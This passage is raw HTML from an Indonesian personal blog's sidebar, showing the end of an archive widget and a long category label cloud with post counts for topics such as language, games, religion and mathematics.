<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agama'>Agama</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agnostik'>Agnostik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/AHA'>AHA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akidah'>Akidah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akuntansi'>Akuntansi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Andro'>Andro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Animasi'>Animasi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Anime'>Anime</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/arsitek'>arsitek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Artikata'>Artikata</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/ArtikelSumbangan'>ArtikelSumbangan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Atheis'>Atheis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasa'>Bahasa</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaarab'>Bahasaarab</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasacina'>Bahasacina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaindo'>Bahasaindo</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasainggris'>Bahasainggris</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasajerman'>Bahasajerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasalatin'>Bahasalatin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaprancis'>Bahasaprancis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasarusia'>Bahasarusia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaswedia'>Bahasaswedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasawibu'>Bahasawibu</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasayunani'>Bahasayunani</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bangunan'>Bangunan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biografi'>Biografi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biologong'>Biologong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bitcoin'>Bitcoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Buku'>Buku</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Call%20of%20Duty%20Mobile'>Call of Duty Mobile</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaraMain'>CaraMain</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Caramelt'>Caramelt</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Catur'>Catur</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaturDummies'>CaturDummies</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabal'>ceritaabal</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabalchar'>ceritaabalchar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cerpeng'>Cerpeng</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cryptocurrency'>Cryptocurrency</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Daftar'>Daftar</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Data'>Data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Deis'>Deis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desain'>Desain</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desktop'>Desktop</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dogecoin'>Dogecoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dong'>Dong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dongengbelaka'>Dongengbelaka</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Download'>Download</a>
<span class='label-count' dir='ltr'>(83)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Duit'>Duit</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dunya'>Dunya</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ebook'>Ebook</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ekonomi'>Ekonomi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/eksperimen%20pikiran'>eksperimen pikiran</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Epfupitea'>Epfupitea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fangame'>Fangame</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Faucet'>Faucet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fikih'>Fikih</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Filsafat'>Filsafat</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fisiksa'>Fisiksa</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Flash'>Flash</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Foto'>Foto</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gaje'>Gaje</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Game'>Game</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gharib'>Gharib</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hadits'>Hadits</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hari'>Hari</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/HarvestMoon'>HarvestMoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hokom'>Hokom</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/How%3F'>How?</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ide'>Ide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Info'>Info</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Infographic'>Infographic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Instagram'>Instagram</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Iven'>Iven</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Jurnal'>Jurnal</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kamus'>Kamus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kanokis'>Kanokis</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kece'>Kece</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kekuatancinta'>Kekuatancinta</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/KelasOnline'>KelasOnline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kerajaan'>Kerajaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kewarganegaraan'>Kewarganegaraan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kimiaboom'>Kimiaboom</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kisah'>Kisah</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kodekodean'>Kodekodean</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komik'>Komik</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komunisme'>Komunisme</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kripikserem'>Kripikserem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kuisku'>Kuisku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kursus'>Kursus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lain'>Lain</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lifehack'>Lifehack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Light%20Novel'>Light Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Logika'>Logika</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lokasi'>Lokasi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Macem2'>Macem2</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makalah'>Makalah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makhlukkeren'>Makhlukkeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Manga%20Review'>Manga Review</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/marxisme'>marxisme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Matematikamampus'>Matematikamampus</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/MATLAB'>MATLAB</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mbahgoogle'>Mbahgoogle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Megaman'>Megaman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Meme'>Meme</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mencurry'>Mencurry</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mining'>Mining</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musik'>Musik</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musykilat'>Musykilat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Neo-Nazi'>Neo-Nazi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Novel'>Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ohmongkosong'>ohmongkosong</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/OnePiece'>OnePiece</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Orang'>Orang</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Otomotif'>Otomotif</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pancasila'>Pancasila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PerjalananAkal'>PerjalananAkal</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/photoshop'>photoshop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Piaraan'>Piaraan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pokemon'>Pokemon</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PosInggris'>PosInggris</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Posingkat'>Posingkat</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PowerPoint'>PowerPoint</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pramuka'>Pramuka</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Program'>Program</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Project'>Project</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Psikologi'>Psikologi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Puisisyair'>Puisisyair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Quran'>Quran</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Republik%20Rakyat%20Tiongkok'>Republik Rakyat Tiongkok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Resep'>Resep</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ROM'>ROM</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Romhack'>Romhack</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Rumah2an'>Rumah2an</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sehatwalafiat'>Sehatwalafiat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sejarah'>Sejarah</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Seniituledakan'>Seniituledakan</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Setantistika'>Setantistika</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Shogi'>Shogi</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SMK'>SMK</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SoSial'>SoSial</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sosmed'>Sosmed</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Spooky%20Emerald'>Spooky Emerald</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Start%20Point'>Start Point</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Stickman'>Stickman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/SUKSES'>SUKSES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tajwid'>Tajwid</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekateki'>Tekateki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekno'>Tekno</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tempat%20wisata'>Tempat wisata</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tencent%20Game.%20Activision'>Tencent Game. Activision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Thesky'>Thesky</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/TIPSTRIK'>TIPSTRIK</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/TKJ'>TKJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorgakadakerjaan'>Tutorgakadakerjaan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ucup'>Ucup</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Unbelievers'>Unbelievers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/URI'>URI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/VarianCatur'>VarianCatur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wallpaper'>Wallpaper</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Web%20Novel'>Web Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Why%3F'>Why?</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
